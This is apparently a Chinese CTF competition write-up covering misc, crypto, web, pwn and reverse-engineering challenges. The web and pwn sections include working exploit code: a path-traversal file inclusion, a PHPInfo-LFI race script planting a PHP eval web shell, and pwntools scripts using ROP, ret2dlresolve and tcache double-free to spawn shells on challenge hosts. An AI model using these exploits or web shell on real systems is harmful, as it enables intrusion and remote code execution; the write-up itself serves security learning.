首发于先知社区
MISC Sign in
扫条形码得到flag。
No Word snow加密,将文件放入010editor看他的十六进制形式,
0D0A是换行,剩下的将20转0,将09转1,得到的二进制数据,转字符串即可得到flag。
基础社工 题目介绍:大家都用着我们的数字杭电(i.hdu.edu.cn)但是对于其注册者却啥也不知道,所以小y打算去看看注册数字杭电的创始人的邮箱
百度一个IP反查询工具,Whois查询,看看这个IP的备案,
得到flag;
The world 下载得到一张图,猜测是隐写,直接foremost分解,得到四张图,
第一张是可见的,应该没用,剩下来的,按顺序看。
最后一关大门的钥匙
Different_P hint:PIL是个好东西
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 # -*- coding:utf-8 -*- import base64from PIL import Image im = Image.open ("f1.png" ).convert("L" ) im2 = Image.open ("f2.png" ).convert("L" ) width =im.size [0 ] #图片宽height =im.size [1 ] #图片高dd='' flag1='' for x in range(0 ,width ): for y in range(0 ,height ): data = im .getpixel((x,y)) data2 = im2.getpixel((x,y)) if (data!=255 or data2!=255 ): dd=dd+str(data-data2) for i in range (int (len(dd)/8 )): word = dd[i*8 :(i+1 )*8 ] word = int (word ,2 ) flag1 +=chr(int (word )) missing_padding = 4 - len(flag1)%4 if missing_padding: flag1+= '=' *missing_padding flag = base64.b64decode(flag1) pic = open ('flag.png' ,'wb' ) pic.write (flag) pic.close ()
得到一张图片,但是打不开,看他的十六进制数据发现文件头被改了。改回来后得到一张二维码,扫码得到flag
Crypto easy_RSA 题目文件是public.pem 和 flag.enc,先用openssl打开.pem文件
其中。N=>Modulus,e=>Exponenthttps://www.cnblogs.com/Byqiyou/p/9410885.html
川流不息 题目加密脚本和密文
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from parameters import a def stream(init,size): if len (init) < 5 : return init result = init[:5 ] for index in range(size-5 ): mid = (result [index] * a [0 ]) ^ (result [index + 1 ] * a [1 ]) ^ (result [index + 2 ] * a [2 ]) ^ (result [index + 3 ] * a [3 ]) ^ (result [index+4 ] * a [4 ]) result .append(mid ) return result if __name__ == '__main__' : with open ('flag' ,'r' ) as f: flag = f.readline().strip() plain = '' .join(bin(ord(i))[2 :].rjust(8 ,'0' ) for i in flag) key = stream([1 ,0 ,0 ,1 ,1 ,0 ,1 ,0 ,0 ,1 ],len (plain)) cipher = '' for i in range(len (plain)): cipher += str(int(plain[i]) ^ key[i]) print cipher
首先,根据flag前五个字符“flag{”和密文,异或可以得到key的前四十个值,然后爆破得到a
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import base64 def stream(init,size): key=[1 ,0 ,0 ,1 ,1 ,0 ,1 ,0 ,0 ,1 ,0 ,0 ,0 ,0 ,1 ,0 ,1 ,0 ,1 ,1 ,1 ,0 ,1 ,1 ,0 ,0 ,0 ,1 ,1 ,1 ,1 ,1 ,0 ,0 ,1 ,1 ,0 ,1 ,0 ,0 ] for i in range(2 ): for j in range(2 ): for k in range(2 ): for p in range(2 ): for q in range(2 ): a =[i,j,k,p,q] result = init[:5 ] for index in range(size-5 ): mid = (result [index] * a [0 ]) ^ (result [index + 1 ] * a [1 ]) ^ (result [index + 2 ] * a [2 ]) ^ (result [index + 3 ] * a [3 ]) ^ (result [index+4 ] * a [4 ]) result .append(mid ) if result ==key: print(a ) break if __name__ == '__main__' : flag = "flag{" plain = '' .join(bin(ord(i))[2 :].rjust(8 ,'0' ) for i in flag) stream([1 ,0 ,0 ,1 ,1 ,0 ,1 ,0 ,0 ,1 ],len (plain))
得到a=[1, 0, 0, 1, 0]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 def stream(init,size): if len (init) < 5 : return init result = init[:5 ] for index in range(size-5 ): mid = (result [index] * a [0 ]) ^ (result [index + 1 ] * a [1 ]) ^ (result [index + 2 ] * a [2 ]) ^ (result [index + 3 ] * a [3 ]) ^ (result [index+4 ] * a [4 ]) result .append(mid ) return result if __name__ == '__main__' : a =[1 , 0 , 0 , 1 , 0 ] cipher = '111111000010111011011010011110000100111111010110000000100100110000001100011010111000000100100011100100010111110010101000100100011100000101011001111011101001101000111011000010000000011010000111111000111101011110111010' flag='' key = stream([1 ,0 ,0 ,1 ,1 ,0 ,1 ,0 ,0 ,1 ],len (cipher)) for i in range(len (cipher)): flag += str(int(cipher[i]) ^ key[i]) for i in range(0 ,len (flag),8 ): print(chr(int(flag[i:i+8 ],2 )),end ="" )
WEB base_1
输入http://45.76.51.219:8050/?base=bXlmbGFn http://45.76.51.219:8050/?base=bXlmbGFn1
truncation 进入网站,f12,发现注释:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 <?php class kind { public static function checkFile (&$page) { $whitelist = ["source" =>"source.php" ,"aa" =>"aa.php" ]; if (! isset ($page) || !is_string($page)) { echo "you can't see it" ; return false ; } if (in_array($page, $whitelist)) { return true ; } $_page = mb_substr( $page, 0 , mb_strpos($page . '?' , '?' ) ); if (in_array($_page, $whitelist)) { return true ; } $_page = urldecode($page); $_page = mb_substr( $_page, 0 , mb_strpos($_page . '?' , '?' ) ); if (in_array($_page, $whitelist)) { return true ; } echo "you can't see it" ; return false ; } } if (! empty ($_REQUEST['file' ]) && is_string($_REQUEST['file' ]) && kind::checkFile($_REQUEST['file' ]) ) { include $_REQUEST['file' ]; exit ; } else { echo "<h>Look carefully and you will find the answer.</h><br>" ; } ?>
先进入click.php,发现:flag is not here, and flag in flag.php 得到了flag的位置,那么应该是考任意文件包含漏洞http://47.110.227.208:8003/index.php?file=source.php?../../flag.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <html > <head > <title > 猜密码</title > </head > <body > session_start(); $_SESSION['pwd']=time(); if (isset ($_POST['password'])) { if ($_POST ['pwd' ] == $_SESSION ['pwd' ]) die('Flag:' .$flag ); else { print '<p>猜测错误.</p>' ; $_SESSION ['pwd' ]=time().time(); } } --> <form action ="index.php" method ="post" > 密码:<input type ="text" name ="pwd" /> <input type ="submit" value ="猜密码" /> </form > </body > </html >
需要post一个赋值了的password和一个和服务器时间的值相同的pwd,脚本如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requests import time from bs4 import BeautifulSoup url="http://47.110.227.208:8003/index.php?file=source.php?../../flag.php" session=requests.session() response=session.get(url) html=response.text soup=BeautifulSoup(html,'html.parser') formData={"password" :"123" ,"pwd" :"int(time.time())" } re2=session.post(url,data=formData) if("猜测错误" not in re2.text): print(re2.text)
发现无法获得flag,后来发现pwd赋值为空可以获得flag,可能是$_SESSION[‘pwd’]=time();没有执行成功。
Simple XXE 首先,了解一下XXE,(xml外部实体注入漏洞)https://www.cnblogs.com/cui0x01/p/8823690.html
漏洞验证成功,
解码后得到目录,
解码得到flag
inclusion 进入页面,f12,发现注释 phpinfo.phphttps://www.cnblogs.com/xiaoqiyue/p/10158702.html http://47.110.227.208:8001/lfi.php?file=/etc/passwd 验证漏洞,
参考链接:https://github.com/vulhub/vulhub/tree/master/php/inclusion
在给PHP发送POST数据包时,如果数据包里包含文件区块,无论访问的代码中是否有处理文件上传的逻辑,php都会将这个文件保存成一个临时文件(通常是/tmp/php[6个随机字符]),这个临时文件在请求结束后就会被删除,同时,phpinfo页面会将当前请求上下文中所有变量都打印出来。但是文件包含漏洞和phpinfo页面通常是两个页面,理论上我们需要先发送数据包给phpinfo页面,然后从返回页面中匹配出临时文件名,将这个文件名发送给文件包含漏洞页面。
因为在第一个请求结束时,临时文件就会被删除,第二个请求就无法进行包含。
但是这并不代表我们没有办法去利用这点上传恶意文件,只要发送足够多的数据,让页面还未反应过来,就上传我们的恶意文件,然后文件包含:
1)发送包含了webshell的上传数据包给phpinfo,这个数据包的header,get等位置一定要塞满垃圾数据;
2)phpinfo这时会将所有数据都打印出来,其中的垃圾数据会将phpinfo撑得非常大
3)PHP默认缓冲区大小是4096,即PHP每次返回4096个字节给socket连接
4)所以,我们直接操作原生socket,每次读取4096个字节,只要读取到的字符里包含临时文件名,就立即发送第二个数据包
5)此时,第一个数据包的socket连接其实还没有结束,但是PHP还在继续每次输出4096个字节,所以临时文件还未被删除
6)我们可以利用这个时间差,成功包含临时文件,最后getshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 import sysimport threadingimport socketdef setup (host, port) : TAG="Security Test" PAYLOAD="""%s\r <?php file_put_contents('/tmp/g', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG REQ1_DATA="""-----------------------------7dbff1ded0714\r Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r Content-Type: text/plain\r \r %s -----------------------------7dbff1ded0714--\r""" % PAYLOAD padding="A" * 5000 REQ1="""POST /phpinfo.php?a=""" +padding+""" HTTP/1.1\r Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie=""" +padding+"""\r HTTP_ACCEPT: """ + padding + """\r HTTP_USER_AGENT: """ +padding+"""\r HTTP_ACCEPT_LANGUAGE: """ +padding+"""\r HTTP_PRAGMA: """ +padding+"""\r Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r Content-Length: %s\r Host: %s\r \r %s""" %(len(REQ1_DATA),host,REQ1_DATA) LFIREQ="""GET /lfi.php?file=%s HTTP/1.1\r User-Agent: Mozilla/4.0\r Proxy-Connection: Keep-Alive\r Host: %s\r \r \r """ return (REQ1, TAG, LFIREQ) def phpInfoLFI (host, port, phpinforeq, offset, lfireq, tag) : s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host, port)) s2.connect((host, port)) s.send(phpinforeq) d = "" while len(d) < offset: d += s.recv(offset) try : i = d.index("[tmp_name] => " ) fn = d[i+17 :i+31 ] except ValueError: return None s2.send(lfireq % (fn, host)) d = s2.recv(4096 ) s.close() s2.close() if d.find(tag) != -1 : return fn counter=0 class ThreadWorker (threading.Thread) : def __init__ (self, e, l, m, *args) : threading.Thread.__init__(self) self.event = e self.lock = l self.maxattempts = m self.args = args def run (self) : global counter while not self.event.is_set(): with self.lock: if counter >= self.maxattempts: return counter+=1 try : x = phpInfoLFI(*self.args) if self.event.is_set(): break if x: print "\nGot it! Shell created in /tmp/g" self.event.set() except socket.error: return def getOffset (host, port, phpinforeq) : """Gets offset of tmp_name in the php output""" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host,port)) s.send(phpinforeq) d = "" while True : i = s.recv(4096 ) d+=i if i == "" : break if i.endswith("0\r\n\r\n" ): break s.close() i = d.find("[tmp_name] => " ) if i == -1 : raise ValueError("No php tmp_name in phpinfo output" ) print "found %s at %i" % (d[i:i+10 ],i) return i+256 def main () : print "LFI With PHPInfo()" print "-=" * 30 if len(sys.argv) < 2 : print "Usage: %s host [port] [threads]" % sys.argv[0 ] sys.exit(1 ) try : host = socket.gethostbyname(sys.argv[1 ]) except socket.error, e: print "Error with hostname %s: %s" % (sys.argv[1 ], e) sys.exit(1 ) port=80 try : port = int(sys.argv[2 ]) except IndexError: pass except ValueError, e: print "Error with port %d: %s" % (sys.argv[2 ], e) sys.exit(1 ) poolsz=10 try : poolsz = int(sys.argv[3 ]) except IndexError: pass except ValueError, e: print "Error with poolsz %d: %s" % (sys.argv[3 ], e) sys.exit(1 ) print "Getting initial offset..." , reqphp, tag, reqlfi = setup(host, port) offset = getOffset(host, port, reqphp) sys.stdout.flush() maxattempts = 1000 e = threading.Event() l = threading.Lock() print "Spawning worker pool (%d)..." % poolsz sys.stdout.flush() tp = [] for i in range(0 ,poolsz): tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag)) for t in tp: t.start() try : while not e.wait(1 ): if e.is_set(): break with l: sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts)) sys.stdout.flush() if counter >= maxattempts: break print if e.is_set(): print "Woot! \m/" else : print ":(" except KeyboardInterrupt: print "\nTelling threads to shutdown..." e.set() print "Shuttin' down..." for t in tp: t.join() if __name__=="__main__" : main()
运行脚本
(表示后来没有上传成功,但似乎有大佬先上传成功了,所以后面的步骤我也能继续做)
嗯,的确有大佬上传成功了,连文件名也一样,好的,谢谢了。getsheell
PWN hardpwn 导入IDA后,发现需要覆盖运行参数(即argv),因为栈溢出很长且可以覆盖到该参数,所以可以考虑直接覆盖
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import * context.log_level = "debug" context.arch = "amd64" elf = ELF("pwn1" )sh = 0 lib = 0 def pwn(ip,port,debug): global sh global lib if (debug == 1 ): sh = process("./pwn1" ) else : sh = remote(ip,port) payload = '\x00' * 120 +"aaaa" + "\x00" sh.send(payload) sh.interactive() if __name__ == "__main__" : pwn("47.110.227.208" ,10001 ,0 )
stackpwn 导入IDA后,发现没有puts、write等,只有read且有溢出,那么这道题就是典型的考察ret2dlresolve,用ctf-wiki的脚本改一下就可以拿到shell了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from roputils import * from pwn import process from pwn import gdb from pwn import context from pwn import remote r = remote("47.110.227.208" ,10003) context.log_level = 'debug' rop = ROP('./pwn3') offset = 60 bss_base = 0x804a000 + 0x800 buf = rop.fill(offset) buf += rop.call('read', 0, bss_base, 100) buf += rop.dl_resolve_call(bss_base + 20, bss_base) r.send(buf) buf = rop.string('/bin/sh') buf += rop.fill(20, buf) buf += rop.dl_resolve_data(bss_base + 20, 'system') buf += rop.fill(100, buf) r.send(buf) r.interactive()
floatpwn 这题考察了确定浮点寄存器通过movss写入内存时的数值
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 from pwn import *context.log_level = "debug" context.arch = "amd64" elf = ELF("pwn2" ) sh = 0 lib = 0 def inputFloat(num ): sh.recv() sh.send (num ) sh.recv() sh.sendline() def inputRop(num ): num = str(num ) num = num .rjust(45 ,"0" ) num = num .ljust(0x62 ,"0" ) inputFloat("0." + num ) inputFloat("0" ) def pwn(ip,port,debug): global sh global lib if (debug == 1 ): sh = process ("./pwn2" ) lib = ELF("/lib/x86_64-linux-gnu/libc.so.6" ) else : sh = remote(ip,port) lib = ELF("libc6_2.27-3ubuntu1_amd64.so" ) sh.recv() sh.sendline("-1.9999" ) for i in range(0 ,13 ): inputFloat("111" ) inputFloat("13" ) inputFloat("13" ) inputFloat("0." + "0" * 43 + "23" ) inputFloat("0." + "0" * 43 + "23" ) inputRop(5881041 ) inputRop(8822026 ) inputRop(5879714 ) inputRop(5881041 ) inputRop(0 ) inputRop(5881038 ) inputRop(8822106 ) inputRop(0 ) inputRop(5879781 ) inputRop(5881041 ) inputRop(0 ) inputRop(5881038 ) inputRop(8822014 ) inputRop(0 ) inputRop(5879781 ) inputRop(5881041 ) inputRop(8822106 ) inputRop(5879781 ) sh.recvuntil("plz input your float:" ) sh.sendline("0" ) sh.recvuntil("do you want to continue?(y/n)" ) sh.send ("n" ) __libc_start_main = u64(sh.recvuntil("\x7f" )[-6 :].ljust(8 ,"\x00" )) libc = __libc_start_main - lib.symbols['__libc_start_main' ] system = libc + lib.symbols['system' ] binsh = libc + lib.search("/bin/sh\x00" ).next() sh.sendline("/bin/sh\x00" ) sleep(0.2 ) sh.sendline(p64(system )) log .success("__libc_start_main: " + hex(__libc_start_main)) log .success("system: " + hex(system )) log .success("binsh: " + hex(binsh)) log .success("libc: " + hex(libc)) sh.interactive() if __name__ == "__main__" : pwn("47.110.227.208" ,10002 ,0 )
Babytcache checksec 可以看到程序没有开PIE,同时bss中存放了_IO_2_1_stdout_的地址,并且libc2.27有double free,所以思路就很明确了.有了double free就可以malloc 2 everywhere,所以这样一的难点在于如何leak libc,通过double free,可以让fd指向_IO_2_1stdout ,从而malloc 2 _IO_2_1stdout ,从而修改write_base来leak libc,之后再double free去修改free_hook为system,去free一个/bin/sh就可以了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import * libc=ELF('./libc.so' ) sh =remote("47.110.227.208" ,10006 )def add (size,content): sh .sendline('1' ) sh .recvuntil('input your size:' ) sh .sendline(str(size)) sh .recvuntil('input your message:' ) sh .send(content) sh .recvuntil('Done!\n' ) def add2(size,content): sh .sendline('1' ) sh .recvuntil('input your size:' ) sh .sendline(str(size)) sh .recvuntil('input your message:' ) sh .send(content) #sh.recvuntil('Done!\n' ) def delete (index ): sh .sendline('2' ) sh .recvuntil('input the index: ' ) sh .sendline(str(index )) def main(): add (0 x100,'a\n' ) add (0 x100,'a\n' ) add (0 x100,'a\n' ) delete (0 ) delete (0 ) add (0 x100,p64(0 x0000000000602020)+'\n' ) add (0 x100,p64(0 x0000000000602020)+'\n' ) add (0 x100,'\n' ) add2(0 x100,p64(0 xfbad1880)+p64(0 x0)*3 +'\x20\n' ) libc_base=u64(sh .recv(6 )+'\x00\x00' )-0 x3eb780 print "libc_base -> " + hex(libc_base) free_hook=libc_base+libc.symbols['__free_hook' ] system =libc_base+libc.symbols['system' ] sh .recvuntil('Done!\n' ) add (0 x10,'/bin/sh\x00\n' ) # index 7 add (0 x20,'\n' ) # index 8 delete (8 ) delete (8 ) add (0 x20,p64(free_hook)+'\n' ) add (0 x20,p64(free_hook)+'\n' ) add (0 x20,p64(system )+'\n' ) delete (7 ) sh .interactive() if __name__ == '__main__' : main()
codepwn 通过逆向可以发现程序将flag存入了内存中,并且我们可以选择flag对应的下标进行对比,可是4字节的shellcode有着限制,并且v5是call shellcode之后的返回值,那么就必须在shellcode中对rax进行赋值操作,可以观察到r9寄存器的大小是跟printf出来的字节数相关,那么就可以通过push r9,pop rax,ret,三个操作来对rax赋值,进而根据程序最后的判断来确认我们猜测的flag对应下标的那个字母是否正确,接下来就是爆破就完事了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 from pwn import * context.log_level='CRITICAL' def flag_index(index ): sh .sendline(str(index )) def code(code): sh .send(code) def name(size,content): sh .recvuntil('tell me your name size:\n' ) sh .sendline(str(size)) sh .recvuntil('input your name:\n' ) sh .sendline(content) flag=open ('./pwn4_flag' ,'a+' ) try : for index in range (32 ): for i in range (0 x1,0 x7f): sh =remote('47.110.227.208' ,10004 ) #sh=process('./pwn4' ) sh .recvuntil('this is my gift for you, take it!\n' ) flag_index(index ) sh .recvuntil('input your code:\n' ) code('AQX\xC3' ) padding='a' .ljust(i,'a' ) name(0 x100,padding) sh .recvuntil('Hello are you ready? ' +padding+'\n' ) sh .sendline() info = sh .recv() if ((info).find ('bye!' ) != -1 ): print chr(i+0 x16) flag.write (chr(i+0 x16)) sh .close () break else : sh .close () except KeyboardInterrupt: flag.close () exit (0 ) except: flag.close () sh .close ()
RE Secret (emmm这一题偷懒了),
1 2 3 4 5 6 7 8 9 10 *(&v5 + i) = rand(); if ( 14766 * v11 + 18242 * v10 + 4657 * v9 + 22453 * v8 + 7236 * v7 + 28554 * v6 + 25606 * v5 + 12289 * v12 == 12977737 && 27429 * v11 + 8015 * v10 + 16511 * v9 + 17180 * v8 + 27141 * v7 + 31813 * v6 + 7412 * v5 + 18249 * v12 == 15081473 && 2846 * v11 + 28353 * v10 + 19864 * v9 + 27377 * v8 + 9006 * v7 + 13657 * v6 + 19099 * v5 + 25835 * v12 == 13554960 && 1078 * v11 + 5007 * v10 + 6568 * v9 + 23034 * v8 + 10150 * v7 + 22949 * v6 + 32646 * v5 + 15255 * v12 == 11284005 && 8010 * v11 + 15430 * v10 + 6657 * v9 + 1009 * v8 + 25691 * v7 + 15960 * v6 + 19493 * v5 + 29491 * v12 == 10759932 && 4605 * v11 + 14468 * v10 + 5017 * v9 + 12805 * v8 + 22973 * v7 + 30584 * v6 + 12620 * v5 + 32085 * v12 == 12085266 && 7478 * v11 + 6524 * v10 + 25994 * v9 + 16215 * v8 + 12864 * v7 + 20574 * v6 + 8882 * v5 + 14794 * v12 == 11323393 && 15263 * v11 + 8821 * v10 + 25489 * v9 + 9598 * v8 + 26847 * v7 + 5175 * v6 + 6515 * v5 + 27411 * v12 == 11677607 ) {
一共8位字符,猜测前5位为flag{然后解个方程(也可以直接遍历后三个字符的所有可能,找到符合判断条件的)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 while ( 1 ) { for ( j = 0; !v12[j]; ++j ) ; if ( j >= v11 ) break; v9 = 0; while ( j < v11 ) { v1 = (v9 << 8) + v12[j]; v12[j] = v1 / 58; v9 = v1 % 58; ++j; } v2 = v5++; s[v2] = v9; }
再加上用来取值的table 123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxy
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 <?php $encode = "fQcoNZxMvNxAVW7UJh5vQNyyuaphLAGo8g" ; echo "\n" .$encode;$decode = base58_decode($encode); echo "\n" .$decode;function base58_encode ($string) { $alphabet = '123456789abcdefghijkmnopqrstuvwxyzABCDEFGHJKLMNPQRSTUVWXYZ' ; $base = strlen($alphabet); if (is_string($string) === false || !strlen($string)) { return false ; } $bytes = array_values(unpack('C*' , $string)); $decimal = $bytes[0 ]; for ($i = 1 , $l = count($bytes); $i < $l; ++$i) { $decimal = bcmul($decimal, 256 ); $decimal = bcadd($decimal, $bytes[$i]); } $output = '' ; while ($decimal >= $base) { $div = bcdiv($decimal, $base, 0 ); $mod = bcmod($decimal, $base); $output .= $alphabet[$mod]; $decimal = $div; } if ($decimal > 0 ) { $output .= $alphabet[$decimal]; } $output = strrev($output); return (string) $output; } function base58_decode ($base58) { $alphabet = '123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz' ; $base = strlen($alphabet); if (is_string($base58) === false || !strlen($base58)) { return false ; } $indexes = array_flip(str_split($alphabet)); $chars = str_split($base58); foreach ($chars as $char) { if (isset ($indexes[$char]) === false ) { return false ; } } $decimal = $indexes[$chars[0 ]]; for ($i = 1 , $l = count($chars); $i < $l; ++$i) { $decimal = bcmul($decimal, $base); $decimal = bcadd($decimal, $indexes[$chars[$i]]); } $output = '' ; while ($decimal > 0 ) { $byte = bcmod($decimal, 256 ); $output = pack('C' , $byte).$output; $decimal = bcdiv($decimal, 256 , 0 ); } return $output; }
解码得到
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可联系QQ 643713081,也可以邮件至 643713081@qq.com
























